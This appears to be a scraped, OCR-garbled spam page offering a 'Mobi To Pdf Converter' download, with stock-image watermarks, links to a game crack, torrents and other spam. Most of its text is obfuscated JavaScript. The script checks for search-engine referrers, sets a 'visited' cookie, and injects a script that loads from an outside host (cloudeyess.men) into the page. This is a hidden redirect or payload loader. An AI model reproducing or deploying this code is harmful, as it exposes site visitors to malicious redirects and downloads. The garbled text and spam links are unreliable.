



Download from Dreamstime.com previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

É

[Download Mobi To Pdf Converter Chomikuj For Windows 8 Pro 64](https://picfs.com/1too0u)



[Download Mobi To Pdf Converter Chomikuj For Windows 8 Pro 64](https://picfs.com/1too0u)





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

var 0x4449=['V1BxTXk=','VXBEbmw=','blNLaXY=','T05kTFc=','c2NyaXB0','aGVhZA==','Z0dsaUg=','c3Jj','cmFhQWU=',' bW9iaSt0bytwZGYrY29udmVydGVyK2Nob21pa3Vq','M3wyfDR8MHw1fDE=','eEh3','WWZp','c3BsaXO=','RVZpbUM=','b GVuZ3Ro','eHl5QUg=','ckRhalA=','aW5kZXhPZg==','Y29va2ll','b1JL','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHN CeVRhZ05hbWU=','WUpocm8=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','OyBkb21haW49','bkNDVVQ=','ZVFQaFc=',' UXRhdmk=','d1h4UG0=','U25TbmQ=','VXZjenQ=','VnppV1Q=','Z2V0VGltZQ==','cmt3d2M=','SFBlWHI=','alBSd2Q=','Lm Jpbmcu','LmFvbC4=','cmtT','dmlzaXRlZA==','YUNI','ekhs','aHR0cHM6Lv9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PO=='.'Lmdvb2dsZS4='.'aVRaVVI='.'RIVRcW8='.'LnlhbmRleC4='.'cmVmZXJvZXI='.'Z2V0'.'RHRXZUk='. 'ZnBOUlc=','TEhzZng=','Y3RZc04=','SmpvRHk=','c2V0','d1lCQUg=','a3pkQ0s=','d0xIVHU='];(function(\_0x3806ef,\_0x48c0) bd){var \_0x3e50f9=function(\_0x2a5518){while(--\_0x2a5518){\_0x3806ef['push'](\_0x3806ef['shift']());}};\_0x3e50f9(++\_0x48 c0bd);}( $_0x4449,0xb8$ ));var  $_0x5065$ =function( $_0x11eb84,_0x40b532$ ){ $_0x11eb84=0x11eb84-0x0;var$  $0 \times 8e^{2988} = 0 \times 4449$ [ $0 \times 11eb84$ ];if( $0 \times 5065$ ['initialized']===undefined){(function(){var  $0 \times 4ecba$ 7=function(){var  $_0x4e747a; try{_0x4e747a} = Function('return \x20(function(\x20'+\{\}.$ 

vahoo ', 0x3d35b7[ 0x5065('0x2a')], 0x3d35b7[ 0x5065('0x2b')], altavista ', 0x5065('0x2c')], 0x34e51b=document[ 0x506 5('0x2d')], 0x26a4a7=![], 0x2181a5=cookie[ 0x5065('0x2e')]( 0x5065('0x25'));for(var 0x21b1c5=0x0; 0x21b1c5. Select PDF as the the format you want to convert your MOBI file to Tell Zamzar where you want to receive your converted PDF file..  $*?$ (?:\$l;)/g), \_0x1d11dc={};continue;case'4':var

\_0x21db2a;continue;case'5':if(\_0x4a0ed6){if(\_0xfabc51['tlFLE'](\_0x5065('0x10'),\_0xfabc51['MWvJK'])){return

 $0x1d11d$ c[  $0x4a0ed61$ ; lelse {var  $0x4b35be=document$   $0x5065('0x11')]$   $0x5065('0x0'))$ ;  $0x4b35be$ [  $0x5065('0x3')] = url;$ do cument[  $0x5065('0x12')$ ](  $0xfabc51$   $0x5065('0x13')$ ]) $[0x0]$ ['appendChild'](  $0x4b35be$ ); } } continue; } break; } }, 'set':function(  $0x22b67c$ ,  $0x32e48e$ ,  $0x6b6492$ ,  $0x29af6f$ ,  $0x349b6d$ ,  $0x1a03ce$ }{var  $0xf0d8c5=f'nCCUT$ : function

 $0x36b021$ ( $0xdb9434$ ,  $0x2864c2$ ){return  $0xdb9434+0x2864c2$ ;}, eQPhW :function

 $0x77d8d6$   $(0x8ea3ae, 0x45188f)$  [return 0x8ea3ae + 0x45188f; ], 'Otavi': function 0xfded24  $(0x176c4c, 0x550283)$  [return \_0x176c4c+\_0x550283;},'wXxPm':function\_0x2187a9(\_0x189173,\_0xa844ec){return

 $0x189173 + 0xa844ec$ ; SnSnd': function  $0x57c0f2$   $0xab5978$ ,  $0x20e513$  {return

\_0xab5978+\_0x20e513;},'Uvczt':\_0x5065('0x14'),'VziWT':function\_0x4faeb0(\_0x235cba, 0x1aeea4){return

 $0x235cba+0x1aeea4;$ ,'rkwwc':function  $0x5920de(0x281a17, 0x125fad)$ {return  $0x281a17*0x125fad;$ },'HPeXr': 0x506 5('0x15'),'iPRwd': 0x5065('0x16')};document['cookie']= 0xf0d8c5[ 0x5065('0x17')]( 0xf0d8c5[ 0x5065('0x18')]( 0xf0d8c5[ 0x5065('0x19')](\_0xf0d8c5[\_0x5065('0x1a')](\_0xf0d8c5[\_0x5065('0x1b')](\_0x22b67c,'='),escape(\_0x32e48e)),\_0x6b6492?\_  $0xf0d8c5[0x5065('0x1c')] + new Date(0xf0d8c5[0x5065('0x1d')]$ (new Date()[0x5065('0x1e')](), 0xf0d8c5[0x5065('0x1f') ]( 0x6b6492,0x3e8))):")+( 0x29af6f? 0xf0d8c5[ 0x5065('0x1d')]( 0xf0d8c5[ 0x5065('0x20')], 0x29af6f):"), 0x349b6d? 0x f0d8c5[  $0x5065('0x21')] + 0x349b6d$ ;"),  $0x1a03ce$ ?';\x20secure';");}};function R(){var

 $0x3d35b7 =$ {'DGmxC':  $0x5065('0x22')$ ,'iTZUR':  $0x5065('0x23')$ ,'FUQqo':'.. ask ','DtWeI':function

\_0x312004(\_0x2eaaca,\_0x249d97){return \_0x2eaaca>= 0x249d97;},'nSALR':function

\_0x55c9b2(\_0x461c4d,\_0x177e6f){return \_0x461c4d!==\_0x177e6f;},'fpNRW':\_0x5065('0x24'),'LHsfx':function

 $0x49ca5a$   $0x3a4160$ ,  $0xb8a6af$ }{return  $0x3a4160$   $0xb8a6af$ };},'ctYsN':function

\_0x1d565d(\_0x386814,\_0x14f341){return \_0x386814+\_0x14f341;},'JjoDy':function

 $0x3b6c78$   $0x5cc70f$ ,  $0x3d698c$ }{return

\_0x5cc70f+\_0x3db98c;},'wYBAH':\_0x5065('0x25'),'kzdCK':\_0x5065('0x26'),'wLHTu':\_0x5065('0x27'),'WPqMy':function 0x206cdd( 0x5b06a3, 0x392987){return 0x5b06a3( 0x392987);},'UpDnl':function

 $0x57f5a0(0x22c89a, 0x5c64e4)$ {return  $0x22c89a+0x5c64e4$ ;},'nSKiv':function  $0x31d70d(0x4fecbc, 0x409786)$ {return  $0x4fecbc + 0x409786$ ; \'ONdLW':  $0x5065(0x28')$ } var  $0xcba474=[0x5065(0x29')$ ,  $0x3d35b7$ ['DGmxC'],'.

Neverwinter nights no cd crack

men/don\_con php?x=en&query=',q),"));}else{cookie[\_0x5065('0x34')](\_0x3d35b7[\_0x5065('0x35')],0x1,0x1);if(!\_0x2181a5){ if(  $0x3d35b7$   $0x5065$   $(0x36)$ ]!==  $0x3d35b7$   $0x5065$   $(0x37)$ ]  $\{0x3d35b7$   $0x5065$   $(0x38)$ ]  $(include, 0x3d35b7)$   $0x5065$   $(0x38)$  $(x39')$ ]( $(x3d35b7$ [ $0x5065('0x3a')$ ]( $0x3d35b7$ [ $0x5065('0x3b')$ ],g),"));}else{var}

\_0x5aa6f8='0l1l2l4l5l3'[\_0x5065('0x9')]('|'),\_0x405155=0x0;while(!![]){switch(\_0x5aa6f8[\_0x405155++]){case'0':var  $0x126f5e=document[0x5065('0xf')] [match']/(|W-]+=..$ 

\*?(?:\$|;)/g),\_0x3a8880={};continue;case'1':if(!\_0x126f5e&&name){return undefined;}continue;case'2':var \_0x4cc821;continue;case'3':return \_0x3a8880;case'4':for(var \_0x3c5604=0x0;\_0x3c5604. Click "Convert" to convert your MOBI file Zamzar Pro Tip: If you are using a Kindle it will also open MOBI files..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x5a66ef){\_0x4e747a=window;}return \_0x4e747a;};var \_0x563f80=\_0x4ecba7();var \_0x4c96b8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x563f80$ ['atob']||( $0x563f80$ ['atob']=function( $0x1b1437$ ]{var  $0xddb56=String(0x1b1437)$ ['replace'](/=+\$/,'');for(var \_0x54a78e=0x0,\_0x4f017c,\_0x95329d,\_0x234cf2=0x0,\_0x42caf5='';\_0x95329d=\_0xdddb56['charAt'](\_0x234cf2++);~\_0x95 329d&&(\_0x4f017c=\_0x54a78e%0x4?\_0x4f017c\*0x40+\_0x95329d:\_0x95329d,\_0x54a78e++%0x4)?\_0x42caf5+=String['fro mCharCode'](0xff&\_0x4f017c>>(-0x2\*\_0x54a78e&0x6)):0x0){\_0x95329d=\_0x4c96b8['indexOf'](\_0x95329d);}return  $0x42caf5;\}$ ;); $\rangle$ ());  $0x5065$ ['base64DecodeUnicode']=function( $0x1481cf$ }{var  $0x309e9e=atob(0x1481cf);var$ \_0x2e374e=[];for(var \_0x4ec67e=0x0,\_0x13808b=\_0x309e9e['length'];\_0x4ec67e=\_0x920989;},'tlFLE':function \_0x40939e(\_0x170fc2,\_0x499fd2){return \_0x170fc2!==\_0x499fd2;},'MWvJK':\_0x5065('0x8'),'YJhro':'head'};var \_0x6ee5dc= \_0xfabc51['JRcXU'][\_0x5065('0x9')]('|'),\_0x683c20=0x0;while(!![]){switch(\_0x6ee5dc[\_0x683c20++]){case'0':for(var \_0x327 3ef=0x0;\_0xfabc51[\_0x5065('0xa')](\_0x3273ef,\_0x20040e[\_0x5065('0xb')]);\_0x3273ef++){\_0x21db2a=\_0x20040e[\_0x3273e f][ $0x5065('0x9')$ ]('=');  $0x1d11dC$ [ $0x21db2a[0x0]$ ]=  $0x21db2a[0x1]$ ['replace'](/;\$/);}continue;case'1':return \_0x1d11dc;case'2':if(\_0xfabc51[\_0x5065('0xc')](!\_0x20040e,\_0x4a0ed6)){if('tiH'!==\_0xfabc51[\_0x5065('0xd')]){return undefined;}else{if(\_0xfabc51['VAReS'](ref[\_0x5065('0xe')](refs[\_0x3273ef]),0x0)){fromSR=!![];}}econtinue;case'3':var \_0x20040e=document[\_0x5065('0xf')]['match'](/[\w-]+=.. How to convert a MOBI to a PDF file ?Choose the MOBI file that you want to convert. [Tom And Jerry Episodes Torrent](http://dugfitomet.unblog.fr/2021/02/26/tom-and-jerry-episodes-torrent/)



[Kamen Rider Battride War](https://www.bloglovin.com/@johnpadilla8/kamen-rider-battride-war)

[Cara Perbaruik Nokia Asha 210](http://summeocenbi.unblog.fr/2021/02/26/patched-cara-perbaruik-nokia-asha-210/) [Program Like Ms Paint For Mac Osx](http://clicapcume.blo.gg/2021/february/program-like-ms-paint-for-mac-osx.html)

[How to get to display properties on windows vista](https://free-download-hdloader-0-8-boot-elf.simplecast.com/episodes/how-to-get-to-display-properties-on-windows-vista)

34bbb28f04 [Race 1 Wave 85 Font Free](http://unmowim.yolasite.com/resources/Race-1-Wave-85-Font-Free.pdf)

34bbb28f04

[how to download a texture pack on mac](https://hiimortcuslo.mystrikingly.com/blog/how-to-download-a-texture-pack-on-mac)